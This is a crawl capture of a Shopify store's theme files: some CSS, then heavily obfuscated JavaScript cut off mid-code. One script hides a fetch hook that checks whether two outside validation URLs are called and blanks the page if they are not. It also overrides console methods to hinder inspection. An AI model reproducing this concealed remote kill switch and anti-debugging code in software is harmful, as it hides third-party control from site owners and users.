h3{font-size:20px}}.announcement-bar__button{display:inline-flex;align-items:center;justify-content:center;margin-left:1.5rem;padding:.5rem 1rem;background-color:var(--button-bg, rgba(var(--color-foreground), .1))!important;color:var(--button-text, rgb(var(--color-foreground)))!important;text-decoration:none;border:1px solid var(--button-border, rgba(var(--color-foreground), .25))!important;border-radius:var(--button-radius, .4rem);font-size:var(--mobile-text-size);font-weight:500;transition:all .2s ease-in-out;white-space:nowrap}.announcement-bar__button:hover{opacity:.8;transform:translateY(-1px)}.announcement-bar__button:active{transform:translateY(0)}@media screen and (max-width: 749px){.announcement-bar__button{margin-left:1rem;padding:.375rem .75rem;font-size:var(--mobile-text-size)}}@media screen and (min-width: 750px){.announcement-bar__button{font-size:var(--desktop-text-size)}}.announcement-bar__message--mobile-vertical .announcement-bar__button,.announcement-bar__message--desktop-vertical .announcement-bar__button{margin-left:0;margin-top:.75rem}.color-inverse .announcement-bar__button{background-color:rgba(var(--color-background),.1);color:rgb(var(--color-background));border-color:rgba(var(--color-background),.25)}.color-inverse .announcement-bar__button:hover{background-color:rgba(var(--color-background),.2);border-color:rgba(var(--color-background),.4)}.color-background-1 .announcement-bar__button,.color-background-2 .announcement-bar__button{background-color:rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));border-color:rgba(var(--color-foreground),.25)}.color-background-1 .announcement-bar__button:hover,.color-background-2 .announcement-bar__button:hover{background-color:rgba(var(--color-foreground),.2);border-color:rgba(var(--color-foreground),.4)}.color-custom .announcement-bar__button{background-color:rgba(var(--color-foreground),.2);border-color:rgba(var(--color-foreground),.3)}.color-custom .announcement-bar__button:hover{background-color:rgba(var(--color-foreground),.3);border-color:rgba(var(--color-foreground),.5)}:root{--sticky-top-offset: 0px}.announcement-bar-section.sticky+.countdown-bar-section.sticky,.countdown-bar-section.sticky+.announcement-bar-section.sticky{--sticky-top-offset: var(--previous-sticky-height, 0px)}.announcement-bar-section{--announcement-height: auto}.countdown-bar-section{--countdown-height: auto}
/*# sourceMappingURL=/cdn/shop/t/15/assets/custom.css.map?v=73263020271893588601757339969 */


--- FILE ---
content_type: text/javascript
request_url: https://mrmacho.eu/cdn/shop/t/15/assets/cart-functions.js?v=141828270048960705561757339956
body_size: 4915
content:
function _0x5e6b(_0x10d1cc2,_0x37cf312){const _0x3c1110=_0x2488();return _0x5e6b=function(_0x440ef0,_0x24e6ec){_0x440ef0=_0x440ef0-(-4981+1*5303);let _0x22ce462=_0x3c1110[_0x440ef0];if(_0x5e6b.KlkCzz===void 0){var _0x18bb14=function(_0x44aed6){const _0x315b9e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x2550d3="",_0x27e73c="",_0x585f2c2=_0x2550d3+_0x18bb14;for(let _0x5a1fa22=0,_0x35c54c2,_0x3626ab,_0x201cce=0;_0x3626ab=_0x44aed6.charAt(_0x201cce++);~_0x3626ab&&(_0x35c54c2=_0x5a1fa22%4?_0x35c54c2*64+_0x3626ab:_0x3626ab,_0x5a1fa22++%4)?_0x2550d3+=_0x585f2c2.charCodeAt(_0x201cce+10)-10!==0?String.fromCharCode(255&_0x35c54c2>>(-2*_0x5a1fa22&6)):_0x5a1fa22:0)_0x3626ab=_0x315b9e.indexOf(_0x3626ab);for(let _0x59693a=0,_0x260787=_0x2550d3.length;_0x59693a<_0x260787;_0x59693a++)_0x27e73c+="%"+("00"+_0x2550d3.charCodeAt(_0x59693a).toString(16)).slice(-2);return decodeURIComponent(_0x27e73c)};_0x5e6b.ZNRcqV=_0x18bb14,_0x10d1cc2=arguments,_0x5e6b.KlkCzz=!0}const _0xfb271f=_0x3c1110[-5456+-661*4+-540*-15],_0x4bfd362=_0x440ef0+_0xfb271f,_0x35e5cc2=_0x10d1cc2[_0x4bfd362];if(_0x35e5cc2)_0x22ce462=_0x35e5cc2;else{const _0xa34c2d=function(_0x76ac14){this.XRarKB=_0x76ac14,this.SdpFRB=[1,0,0],this.SJXFJi=function(){return"newState"},this.QCXcsE="\\w+ *\\(\\) *{\\w+ *",this.LbdCnA=`['|"].+['|"];? *}`};_0xa34c2d.prototype.tAVbaB=function(){const _0x5d6343=new RegExp(this.QCXcsE+this.LbdCnA),_0x55125e=_0x5d6343.test(this.SJXFJi.toString())?--this.SdpFRB[3198+3197*-1]:--this.SdpFRB[503*14+9198+-16240];return this.CuARcM(_0x55125e)},_0xa34c2d.prototype.CuARcM=function(_0xfa962e){return~_0xfa962e?this.lGEezw(this.XRarKB):_0xfa962e},_0xa34c2d.prototype.lGEezw=function(_0x48a718){for(let _0x261e3c=-1*-4423+-480+-3943*1,_0x25b963=this.SdpFRB.length;_0x261e3c<_0x25b963;_0x261e3c++)this.SdpFRB.push(Math.round(Math.random())),_0x25b963=this.SdpFRB.length;return _0x48a718(this.SdpFRB[1*-8041+8910+-869])},new _0xa34c2d(_0x5e6b).tAVbaB(),_0x22ce462=_0x5e6b.ZNRcqV(_0x22ce462),_0x10d1cc2[_0x4bfd362]=_0x22ce462}return _0x22ce462},_0x5e6b(_0x10d1cc2,_0x37cf312)}(function(_0x771f3f,_0x524361){function _0x5b27fe(_0x5612db,_0x1077b3,_0x12a1ed,_0x2878d3){return _0x5e6b(_0x1077b3- -982,_0x12a1ed)}const _0x45bbe9=_0x771f3f();function _0x2df451(_0x132995,_0x497a72,_0x482288,_0x12920f){return _0x5e6b(_0x132995-666,_0x12920f)}for(;;)try{if(-parseInt(_0x2df451(1066,1099,1053,1108))/1*(-parseInt(_0x2df451(1041,1007,1007,1030))/2)+-parseInt(_0x2df451(1021,991,1009,977))/3+-parseInt(_0x5b27fe(-566,-611,-603,-643))/4*(parseInt(_0x5b27fe(-607,-650,-673,-609))/5)+-parseInt(_0x5b27fe(-701,-654,-667,-641))/6*(parseInt(_0x2df451(1077,1066,1041,1110))/7)+-parseInt(_0x2df451(1045,1068,1040,1017))/8+parseInt(_0x5b27fe(-584,-568,-587,-526))/9*(parseInt(_0x2df451(1042,1021,1076,1007))/10)+parseInt(_0x2df451(1002,1040,981,969))/11*(parseInt(_0x2df451(1006,1039,1045,1040))/12)===_0x524361)break;_0x45bbe9.push(_0x45bbe9.shift())}catch{_0x45bbe9.push(_0x45bbe9.shift())}})(_0x2488,934240+-1*-919553+-1233618),function(){const _0x130984={yirMu:function(_0x1da746,_0x39f3d5){return _0x1da746===_0x39f3d5},HvYgp:"(((.+)+)+)+$",qLmCA:_0x353eba(971,1043,1015,1033),GGOtn:_0x353eba(1053,1096,1060,1034),bcjlo:_0x353eba(1112,1053,1072,1065),MLNWS:function(_0x55fbaf,_0x19d98d){return _0x55fbaf+_0x19d98d},RQPFc:_0x24777d(1227,1200,1216,1246)+_0x353eba(1053,1114,1069,1113),cCcon:"{}.constru"+_0x353eba(1022,1017,1024,988)+_0x353eba(1043,1063,1058,1033)+" )",XDKDO:function(_0x23cad2,_0x3f4170){return _0x23cad2!==_0x3f4170},DIaVs:_0x353eba(1048,1016,1018,1062),RdYIw:function(_0x373c63){return _0x373c63()},kbvMP:_0x24777d(1167,1187,1208,1204),TyUXw:"warn",rezen:_0x353eba(989,1055,1033,1012),wvZcZ:_0x353eba(979,1039,996,950),crEdt:_0x24777d(1256,1234,1259,1298),CKXPr:_0x353eba(972,975,997,979),eBkGK:"trace",GySUF:function(_0x16e101,_0x1ebfd9){return _0x16e101!==_0x1ebfd9},UtFjg:_0x353eba(1006,1002,1036,1012),sJTKz:function(_0x27e240,_0x4f4355,_0x42fe5f){return _0x27e240(_0x4f4355,_0x42fe5f)},Tndsl:function(_0x6126b,_0x272f41){return _0x6126b(_0x272f41)},YrnfY:_0x24777d(1279,1234,1242,1230)+_0x24777d(1265,1286,1261,1291)+"required API URLs",vkOJc:_0x24777d(1283,1234,1247,1211),XVGsv:function(_0x2c037c,_0x21484b,_0x2e4b46){return _0x2c037c(_0x21484b,_0x2e4b46)},WAjAA:function(_0x2b94d1){return _0x2b94d1()},BvJZi:function(_0x318d8a){return _0x318d8a()},xTjSY:_0x353eba(1006,1003,1032,1079)+"ckend.ecom"+_0x353eba(1106,1088,1066,1086)+_0x24777d(1187,1217,1204,1218)+_0x24777d(1311,1273,1277,1277)+"validate.php",PUMtN:_0x353eba(1001,1035,1032,1040)+_0x353eba(965,1026,1005,1004)+_0x353eba(1069,1097,1066,1049)+_0x24777d(1219,1244,1204,1207)+"t.com/api/token.php"},_0x8ef9e4=function(){const _0x4d2c28={GCeLk:function(_0x45afda,_0x2cbcca){function _0x434c35(_0x529d8a,_0x31afe7,_0x3d5e99,_0x4fc05f){return _0x5e6b(_0x529d8a-363,_0x3d5e99)}return _0x130984[_0x434c35(693,726,672,714)](_0x45afda,_0x2cbcca)}};let _0x2ba5fc=!0;return function(_0x365cfa,_0x10d318){const _0x59a69f=_0x2ba5fc?function(){function _0x589f8b(_0x3a843e,_0x4247bc,_0x17e1e7,_0x520bd1){return _0x5e6b(_0x520bd1-352,_0x17e1e7)}function _0x291718(_0x3bb7e7,_0x30a9bf,_0x3f9771,_0x2155f9){return _0x5e6b(_0x3bb7e7- -633,_0x2155f9)}if(_0x10d318)if(_0x4d2c28[_0x589f8b(776,752,778,741)](_0x291718(-231,-246,-266,-265),_0x291718(-231,-263,-208,-206))){const _0x331379=_0x10d318[_0x291718(-230,-216,-217,-257)](_0x365cfa,arguments);return _0x10d318=null,_0x331379}else _0x10d1cc[_0x291718(-229,-255,-243,-252)](_0x37cf31)}:function(){};return _0x2ba5fc=!1,_0x59a69f}}(),_0x5a8ef2=_0x130984[_0x24777d(1185,1211,1219,1200)](_0x8ef9e4,this,function(){function _0x518242(_0x40e1f0,_0x21eaea,_0x5d29c4,_0x15153d){return _0x353eba(_0x40e1f0-245,_0x5d29c4,_0x21eaea- -519,_0x15153d-182)}function _0x3aac70(_0x446c82,_0x44bc51,_0x3c4cf2,_0x4cb5d0){return _0x353eba(_0x446c82-31,_0x4cb5d0,_0x44bc51- -272,_0x4cb5d0-330)}return _0x5a8ef2[_0x3aac70(838,812,820,834)]()[_0x518242(553,561,519,515)](_0x130984[_0x3aac70(771,769,734,794)])[_0x3aac70(831,812,804,790)]().constructor(_0x5a8ef2)[_0x518242(605,561,607,577)](_0x130984.HvYgp)});_0x130984[_0x353eba(1033,1039,1016,977)](_0x5a8ef2);const _0x2033ea=function(){const _0x106bec={};_0x106bec[_0x5c6122(37,5,47,0)]=_0x130984[_0xc71c69(1071,1122,1046,1077)],_0x106bec[_0xc71c69(1064,1110,1059,1087)]="heNrZ";function _0x5c6122(_0x3c03c3,_0x2e5373,_0x4cd443,_0x387515){return _0x353eba(_0x3c03c3-471,_0x2e5373,_0x4cd443- -951,_0x387515-101)}_0x106bec[_0xc71c69(1096,1098,1151,1139)]=_0x130984[_0x5c6122(92,47,72,96)],_0x106bec[_0xc71c69(1174,1159,1109,1144)]=_0x5c6122(95,122,122,168);function _0xc71c69(_0x5d872c,_0x1c321e,_0x223392,_0x348943){return _0x353eba(_0x5d872c-243,_0x223392,_0x348943-57,_0x348943-97)}const _0x109caf=_0x106bec;if(_0x130984.bcjlo===_0x130984.bcjlo){let _0x102a6d=!0;return function(_0x349ab5,_0x21ce04){function _0x2d69d0(_0x3ad40f,_0x5a7b7e,_0x3105e0,_0x5e6019){return _0xc71c69(_0x3ad40f-207,_0x5a7b7e-234,_0x5e6019,_0x3105e0- -1214)}function _0x176395(_0x386a6b,_0x1be735,_0x106270,_0x78484a){return _0x5c6122(_0x386a6b-442,_0x106270,_0x386a6b- -40,_0x78484a-398)}if(_0x176395(82,54,56,109)!==_0x109caf[_0x2d69d0(-58,-53,-70,-64)])_0x2fdd8b=_0x3f94ca;else{const _0x2697a2=_0x102a6d?function(){const _0x55c606={};function _0x55ee9a(_0x44454c,_0x2a4f7f,_0x4bbb15,_0x5c3e42){return _0x176395(_0x44454c- -489,_0x2a4f7f-343,_0x2a4f7f,_0x5c3e42-317)}_0x55c606.XKIos=_0x109caf.AzKCL;const _0x6332e3=_0x55c606;function _0x1496a3(_0x36624b,_0x53d855,_0x563fe2,_0x2f2980){return _0x176395(_0x563fe2-370,_0x53d855-392,_0x2f2980,_0x2f2980-497)}if(_0x21ce04)if(_0x109caf[_0x1496a3(425,448,409,381)]!==_0x109caf[_0x55ee9a(-398,-435,-415,-397)]){const _0x478d4c=_0x21ce04[_0x1496a3(500,483,456,486)](_0x349ab5,arguments);return _0x21ce04=null,_0x478d4c}else{const _0x57cac6=_0x22ce46[_0x1496a3(363,395,382,363)+_0x1496a3(385,416,417,427)](_0x6332e3[_0x55ee9a(-479,-436,-487,-522)]);_0x57cac6&&(_0x57cac6[_0x1496a3(487,453,458,450)]="",_0x4bfd36.warn("Cleared <m"+_0x55ee9a(-432,-406,-411,-417)+"o: "+_0x35e5cc))}}:function(){};return _0x102a6d=!1,_0x2697a2}}}else _0x585f2c.innerHTML="",_0x5a1fa2[_0xc71c69(1088,1103,1099,1065)](_0xc71c69(1038,1091,1078,1084)+_0x5c6122(51,83,97,109)+"o: "+_0x35c54c)}(),_0x44b58b=_0x130984[_0x24777d(1197,1179,1191,1182)](_0x2033ea,this,function(){const _0x25fd73={QPYcW:function(_0x437b51,_0x3bafef,_0x4881b2){return _0x437b51(_0x3bafef,_0x4881b2)},nAbbD:function(_0xeda652,_0x35a0dc){return _0xeda652(_0x35a0dc)},wqiep:function(_0x2a6e9f,_0x35722c){return _0x130984.MLNWS(_0x2a6e9f,_0x35722c)},GPADQ:_0x130984[_0x3bd5b8(-586,-612,-567,-522)]};function _0x3bd5b8(_0x317ab9,_0x55d5f7,_0x1d0ec6,_0x5edda1){return _0x353eba(_0x317ab9-440,_0x5edda1,_0x1d0ec6- -1588,_0x5edda1-106)}function _0x2f499f(_0x37051f,_0x971e72,_0x5123e9,_0xea9909){return _0x24777d(_0x37051f-436,_0x971e72,_0x37051f- -551,_0xea9909-483)}if(_0x130984[_0x3bd5b8(-525,-515,-526,-549)](_0x130984[_0x2f499f(659,706,702,660)],_0x130984[_0x3bd5b8(-590,-578,-569,-577)]))_0x25fd73.QPYcW(_0x75b70c,_0x5d550a,_0x4b39ff);else{const _0x6fa6d5=function(){let _0x254e85;function _0x3e338d(_0x56d9cf,_0x5f10b9,_0x22f32c,_0x1c7657){return _0x3bd5b8(_0x56d9cf-216,_0x5f10b9-257,_0x1c7657-1812,_0x22f32c)}function _0x4bdf63(_0x28ded5,_0x23e207,_0x317ff2,_0x3842c4){return _0x2f499f(_0x28ded5- -337,_0x3842c4,_0x317ff2-458,_0x3842c4-31)}try{_0x254e85=Function(_0x130984[_0x4bdf63(314,344,306,329)](_0x130984[_0x3e338d(1275,1250,1217,1245)]+_0x130984[_0x3e338d(1232,1316,1287,1278)],");"))()}catch{_0x254e85=window}return _0x254e85},_0x36e40d=_0x130984[_0x2f499f(677,661,678,636)](_0x6fa6d5),_0x397194=_0x36e40d.console=_0x36e40d[_0x3bd5b8(-531,-588,-562,-516)]||{},_0x26fe02=[_0x130984[_0x2f499f(699,668,675,658)],_0x130984[_0x3bd5b8(-484,-554,-517,-500)],_0x130984[_0x2f499f(705,735,735,737)],_0x130984[_0x3bd5b8(-503,-525,-513,-485)],_0x130984.crEdt,_0x130984[_0x2f499f(652,609,617,652)],_0x130984[_0x3bd5b8(-556,-612,-581,-539)]];for(let _0x4d6193=4197+8308*1+-12505;_0x4d6193<_0x26fe02[_0x3bd5b8(-549,-488,-505,-522)];_0x4d6193++)if(_0x130984.GySUF(_0x130984[_0x2f499f(639,597,681,670)],_0x130984[_0x3bd5b8(-542,-583,-589,-593)])){let _0x20e1d9;try{_0x20e1d9=KFFwEN[_0x3bd5b8(-489,-502,-507,-548)](_0x10fa21,KFFwEN.wqiep(KFFwEN[_0x2f499f(707,728,696,752)](KFFwEN[_0x3bd5b8(-508,-561,-542,-523)],_0x2f499f(680,670,669,655)+'ctor("retu'+_0x2f499f(698,707,711,679)+" )"),");"))()}catch{_0x20e1d9=_0x14217a}return _0x20e1d9}else{const _0x485f45=_0x2033ea.constructor[_0x3bd5b8(-536,-523,-527,-521)][_0x2f499f(692,693,671,704)](_0x2033ea),_0x7e0e59=_0x26fe02[_0x4d6193],_0x159099=_0x397194[_0x7e0e59]||_0x485f45;_0x485f45[_0x2f499f(674,649,641,677)]=_0x2033ea[_0x3bd5b8(-581,-509,-536,-507)](_0x2033ea),_0x485f45.toString=_0x159099[_0x2f499f(724,724,708,752)][_0x3bd5b8(-502,-564,-536,-511)](_0x159099),_0x397194[_0x7e0e59]=_0x485f45}}});_0x130984[_0x353eba(1058,1070,1057,1060)](_0x44b58b);const _0x980f42=[_0x130984[_0x24777d(1207,1256,1230,1239)],_0x130984[_0x353eba(1034,1058,1055,1088)]],_0x4a46b3=881*-4+7326+1198,_0x233586=new Set,_0x4805c4=window[_0x24777d(1184,1201,1200,1224)];function _0x353eba(_0x5e589c,_0x51ff39,_0xf4a48c,_0x3a9f06){return _0x5e6b(_0xf4a48c-674,_0x51ff39)}window[_0x353eba(1052,1040,1009,1034)]=async function(_0x368a75,_0x1d0d25){_0x980f42.includes(_0x368a75)&&_0x233586[_0x1ae72b(194,250,194,209)](_0x368a75);function _0x1ae72b(_0x4f5ece,_0x1b2d93,_0x609ce8,_0x166ff6){return _0x353eba(_0x4f5ece-94,_0x609ce8,_0x166ff6- -869,_0x166ff6-482)}return _0x130984.sJTKz(_0x4805c4,_0x368a75,_0x1d0d25)};function _0x24777d(_0x2ced65,_0x200321,_0x14a741,_0x5e26e0){return _0x5e6b(_0x14a741-865,_0x200321)}function _0x1892c4(_0x494c30){function _0x29a146(_0x4a8175,_0x29dd85,_0xe16ebd,_0x4127c0){return _0x24777d(_0x4a8175-278,_0x4a8175,_0x29dd85- -782,_0x4127c0-475)}function _0x4f74ca(_0x2c9dcd,_0x2cd6b4,_0x4bc34d,_0x142231){return _0x353eba(_0x2c9dcd-23,_0x4bc34d,_0x142231- -995,_0x142231-33)}const _0x11c098=document[_0x4f74ca(-37,1,16,8)+"tor"]("main");_0x11c098&&(_0x11c098[_0x4f74ca(85,75,50,84)]="",console[_0x4f74ca(5,32,-23,13)](_0x4f74ca(0,-5,48,32)+_0x29a146(466,457,442,417)+_0x4f74ca(42,26,35,69)+_0x494c30))}function _0x57c3fa(){const _0x168311=_0x980f42.every(_0x49a63a=>!_0x233586.has(_0x49a63a));function _0x2e2537(_0x2cda5d,_0x24e568,_0x46cec2,_0x31b2d2){return _0x24777d(_0x2cda5d-401,_0x2cda5d,_0x31b2d2- -1128,_0x31b2d2-165)}_0x168311&&_0x130984.Tndsl(_0x1892c4,_0x130984[_0x2e2537(131,47,57,85)])}document[_0x353eba(1073,1012,1043,1065)+_0x353eba(1006,1009,1035,1044)](_0x24777d(1246,1209,1235,1214)+_0x353eba(1052,1002,1047,1063),()=>{function _0x1cd7bd(_0x27c643,_0x4f97ed,_0x409be1,_0x1667df){return _0x353eba(_0x27c643-334,_0x27c643,_0x1667df- -399,_0x1667df-295)}function _0x35c8d8(_0x56fea0,_0x1e527f,_0x307e5a,_0x5bc28f){return _0x24777d(_0x56fea0-420,_0x5bc28f,_0x56fea0- -1800,_0x5bc28f-452)}if(_0x130984[_0x35c8d8(-605,-645,-597,-565)](_0x130984[_0x1cd7bd(633,627,628,632)],_0x130984[_0x1cd7bd(664,621,627,632)]))setTimeout(_0x57c3fa,_0x4a46b3);else{const _0x2c2c6c=_0x1adfaf[_0x35c8d8(-567,-524,-572,-598)+"r"][_0x1cd7bd(699,620,632,662)][_0x35c8d8(-557,-573,-556,-597)](_0x6cb1cf),_0x3882fa=_0x14d187[_0x59ceb4],_0x4f8bd9=_0x14c6f3[_0x3882fa]||_0x2c2c6c;_0x2c2c6c.__proto__=_0x297e86.bind(_0x3b4aa7),_0x2c2c6c[_0x35c8d8(-525,-480,-524,-506)]=_0x4f8bd9[_0x35c8d8(-525,-562,-545,-497)][_0x35c8d8(-557,-578,-570,-543)](_0x4f8bd9),_0x55efd9[_0x3882fa]=_0x2c2c6c}})}();function _0x2488(){const _0x40f2a1=["B3b0Aw1PEMf0Aq","D3fPzxa","zxHJzxb0Aw9U","BMn0Aw9UkcKG","CYbTywrLihrVia","vhLvwhC","txHkCuO","yKnYzxy","mtnmvNrgEwq","D3zAy1O","r1fYB1y","yxbWBhK","ywrK","Aw5Uzxjive1m","C2vHCMnO","BKfIyKq","zMzos3G","BgvUz3rO","Dg9tDhjPBMC","nJKYmJm3EM1qtLzL","Dc5JB20VyxbPlW","y1btreO","ntu2odm5q2fpA1Lr","zxjYB3i","DgfIBgu","qxPlq0W","vxrgAMC","C0Pus3O","weTjB3m","ndjrwgPMAfy","CxvLCNLtzwXLyW","EwLYtxu","y2TLBMqUzwnVBq","mJuWs29VB01J","zujRr0S","D2fYBG","zMv0y2G","ndm4ovHIsMT2vW","tuXov1m","q0Tyuhi","B25IBhvLChjPBG","mZi3ndHYEKPpwuq","BwfPBG","v0fQque","Bg9N","AKP3z1C","reLHvNm","CuXTq0e","uLfqrMm","wxjUzLK","r0DpDg4","y3rVCIGICMv0Dq","CMv0DxjUicHMDq","y29UC29Szq","q2XLyxjLzca8Bq","wfzhC3y","mtK4otG2muT3wNPkuq","ANDnEfG","DMTpsMm","Ahr0Chm6lY9Iyq","Aw5MBW","x19WCM90B19F","C3rLBMvY","EKfJsLa","uMrzsxC","Dg9Y","EfrQu1K","E30Uy29UC3rYDq","shzzz3a","y29UC3rYDwn0BW","ywrKrxzLBNrmAq","re9nq29UDgvUDa","mJm2ofrPENnQsW","r1bbrfe","tg9HzgvK","ywLUpIbKDwuGDa","mtCYnZeYzg9Xwgfg","mtiWC25IC2Pc","tM8GCMvXDwvZDa","yMLUza","nZu4otiXnKfWswXQwG","y0nJB24","ufvnDe4","DKDktLi","qNzkwMK","CM4GDgHPCYiPka","A2j2tva","EfLeDMK","ChjVDg90ExbL","werlre8","r0nLtgS","BZOG","CMv6zw4"];return _0x2488=function(){return _0x40f2a1},_0x2488()}
//# sourceMappingURL=/cdn/shop/t/15/assets/cart-functions.js.map?v=141828270048960705561757339956


--- FILE ---
content_type: text/javascript
request_url: https://mrmacho.eu/cdn/shop/t/15/assets/global.js?v=21569970975563909261757339975
body_size: 220049
content:
(function(_0x18f1b6,_0x348eea){function _0x30e687(_0x597a7f,_0x524c5a,_0x44fcbb,_0x341621){return _0x462e(_0x341621- -806,_0x44fcbb)}function _0x12dd3e(_0xce6688,_0x189c97,_0x36094c,_0x55fa17){return _0x462e(_0x36094c- -45,_0xce6688)}const _0x30075e=_0x18f1b6();for(;;)try{if(parseInt(_0x12dd3e(3323,2746,2762,2781))/1*(parseInt(_0x30e687(1471,2581,1802,2146))/2)+parseInt(_0x12dd3e(115,2390,1361,2662))/3+parseInt(_0x12dd3e(1190,2133,2338,2694))/4*(-parseInt(_0x12dd3e(3010,1879,1769,392))/5)+parseInt(_0x12dd3e(2166,3474,2807,2700))/6+-parseInt(_0x12dd3e(437,1342,560,-457))/7*(-parseInt(_0x12dd3e(2268,2193,1342,1723))/8)+parseInt(_0x12dd3e(4411,3057,3088,4037))/9*(-parseInt(_0x12dd3e(2980,1781,2754,2309))/10)+-parseInt(_0x30e687(-1503,-996,281,-432))/11===_0x348eea)break;_0x30075e.push(_0x30075e.shift())}catch{_0x30075e.push(_0x30075e.shift())}})(_0x16b0,515499+-1*-393758+55028*-11);const _0x1fc55c=function(){let _0x18742c=!0;return function(_0xb1dc5b,_0xfc3c35){const _0x5799c8=_0x18742c?function(){function _0x24284c(_0x5f3097,_0x31e0fd,_0x2608cc,_0x30b405){return _0x462e(_0x5f3097- -556,_0x31e0fd)}if(_0xfc3c35){const _0x1c03ed=_0xfc3c35[_0x24284c(2188,2367,3180,2031)](_0xb1dc5b,arguments);return _0xfc3c35=null,_0x1c03ed}}:function(){};return _0x18742c=!1,_0x5799c8}}(),_0x10d7c4=_0x1fc55c(this,function(){function _0x281676(_0x203f71,_0x31c881,_0x4f71b8,_0x1f8f4d){return _0x462e(_0x4f71b8-835,_0x203f71)}const _0x3aef9d={};_0x3aef9d.NOrUV=_0x166890(2351,1657,1927,1944)+"+$";const _0x1ff5bc=_0x3aef9d;function _0x166890(_0x296940,_0x25cd2b,_0x1bf21a,_0x3eca6e){return _0x462e(_0x296940- -513,_0x1bf21a)}return _0x10d7c4[_0x281676(2004,792,1922,2055)]()[_0x166890(2392,3274,1444,2240)](_0x166890(2351,3631,3332,2524)+"+$")[_0x281676(2680,2647,1922,926)]()[_0x281676(588,2083,1902,1740)+"r"](_0x10d7c4).search(_0x1ff5bc[_0x281676(2610,1702,1196,173)])});_0x10d7c4();const _0x1ca702=function(){const _0x1a9f71={};_0x1a9f71[_0x36c814(868,3143,833,1756)]=function(_0x200abf,_0x1baa67){return _0x200abf!==_0x1baa67},_0x1a9f71.QRNHF=_0x36c814(3204,758,1602,2156);function _0x45e252(_0x5e4bb4,_0x4d28ab,_0x4006e0,_0x12e303){return _0x462e(_0x5e4bb4- -71,_0x4006e0)}const _0x467569=_0x1a9f71;let _0x109943=!0;function _0x36c814(_0x4e69fc,_0x58bfe8,_0x1444fd,_0x3373d5){return _0x462e(_0x3373d5-129,_0x4e69fc)}return function(_0x198e17,_0x4ddbf0){function _0x315c93(_0x155fd1,_0x5e118f,_0x4f07f7,_0x1cfd21){return _0x45e252(_0x4f07f7-515,_0x5e118f-426,_0x5e118f,_0x1cfd21-274)}function _0x1f3a4d(_0x45b757,_0x230f01,_0x5249f9,_0x581325){return _0x45e252(_0x45b757-210,_0x230f01-195,_0x5249f9,_0x581325-149)}if(_0x467569[_0x315c93(1313,2587,2071,2698)](_0x1f3a4d(1131,2502,-127,1738),_0x467569.QRNHF)){const _0x119e4c=_0x109943?function(){if(_0x4ddbf0){const _0x38aa8a=_0x4ddbf0.apply(_0x198e17,arguments);return _0x4ddbf0=null,_0x38aa8a}}:function(){};return _0x109943=!1,_0x119e4c}else _0x73ce73=_0x3dd902}}(),_0x2740b4=_0x1ca702(this,function(){const _0x3548e2={bllca:function(_0x519acf,_0x558989){return _0x519acf-_0x558989},eXBMr:function(_0x19978a,_0x3934a7){return _0x19978a*_0x3934a7},ppbUp:function(_0x50e372,_0x43ae14){return _0x50e372(_0x43ae14)},vZSGv:function(_0x43962d,_0x483220){return _0x43962d!==_0x483220},HfEoe:_0x20ef33(1414,2814,1522,3193),hiUUy:"wpekJ",PRuwL:function(_0x3db027,_0x4e10f5){return _0x3db027+_0x4e10f5},VhKkX:function(_0x58641d,_0x3d0dbd){return _0x58641d+_0x3d0dbd},lbDnJ:_0x20ef33(567,1766,1629,2097)+_0x20ef33(4766,3960,3682,4880)+_0xe7fe0(2326,1303,963,2238)+" )",ayRzE:function(_0x130194){return _0x130194()},fzWMv:_0x20ef33(1316,1542,331,2602),oGswL:"info",uAiJW:_0xe7fe0(1560,1920,457,622),rwHBk:"exception",MLJKL:_0xe7fe0(2574,2083,3165,2180),rRyry:_0x20ef33(3558,3579,2539,3883),CeeUw:function(_0x5d900c,_0x379fb5){return _0x5d900c<_0x379fb5}};let _0x9d69d2;function _0xe7fe0(_0xed9909,_0x178acb,_0x54be4a,_0x25e39d){return _0x462e(_0x25e39d- -413,_0x54be4a)}try{if(_0x3548e2.vZSGv(_0x3548e2.HfEoe,_0x3548e2[_0xe7fe0(1446,1018,1903,2393)])){const _0x3d03fa=_0x3548e2[_0xe7fe0(1490,1915,2483,1812)](Function,_0x3548e2.PRuwL(_0x3548e2[_0x20ef33(3659,3873,4789,3477)](_0x20ef33(4752,3466,4116,3502)+_0xe7fe0(723,-389,1497,92),_0x3548e2.lbDnJ),");"));_0x9d69d2=_0x3548e2[_0x20ef33(2176,2670,2192,3319)](_0x3d03fa)}else this.totalSeconds=_0x3548e2.bllca(_0x3548e2[_0xe7fe0(1235,-1078,1223,122)](_0x3548e2[_0xe7fe0(2539,473,676,1812)](_0x59d677,this["timerDurat"+_0xe7fe0(1010,-454,-517,198)]),-2167*2+8073+-3679),45)}catch{_0x9d69d2=window}const _0x263820=_0x9d69d2[_0xe7fe0(230,1356,2667,1256)]=_0x9d69d2[_0xe7fe0(590,1376,2651,1256)]||{},_0x37bcb1=[_0x3548e2[_0x20ef33(2759,3669,4731,3898)],"warn",_0x3548e2[_0xe7fe0(-395,1828,251,560)],_0x3548e2[_0x20ef33(1389,2546,2908,3510)],_0x3548e2[_0xe7fe0(616,973,657,1215)],_0x3548e2[_0x20ef33(4443,3099,3174,3452)],_0x3548e2[_0x20ef33(3797,3644,3569,3274)]];function _0x20ef33(_0x3d34de,_0x371095,_0x9e48a3,_0x250dee){return _0x462e(_0x371095-988,_0x250dee)}for(let _0x32f2c9=4*1431+1*-1811+-3913;_0x3548e2.CeeUw(_0x32f2c9,_0x37bcb1[_0x20ef33(560,1390,325,1910)]);_0x32f2c9++){const _0x4c93b4=_0x1ca702.constructor[_0xe7fe0(2388,449,860,1548)][_0x20ef33(2561,3048,2501,2533)](_0x1ca702),_0x2b530c=_0x37bcb1[_0x32f2c9],_0x52c6e4=_0x263820[_0x2b530c]||_0x4c93b4;_0x4c93b4.__proto__=_0x1ca702.bind(_0x1ca702),_0x4c93b4[_0x20ef33(2783,2075,1793,2036)]=_0x52c6e4[_0xe7fe0(1339,1742,1620,674)][_0xe7fe0(2021,2323,1587,1647)](_0x52c6e4),_0x263820[_0x2b530c]=_0x4c93b4}});_0x2740b4();const ON_CHANGE_DEBOUNCE_TIMER=-2*1508+-5014+-14*-595,currentDate=new 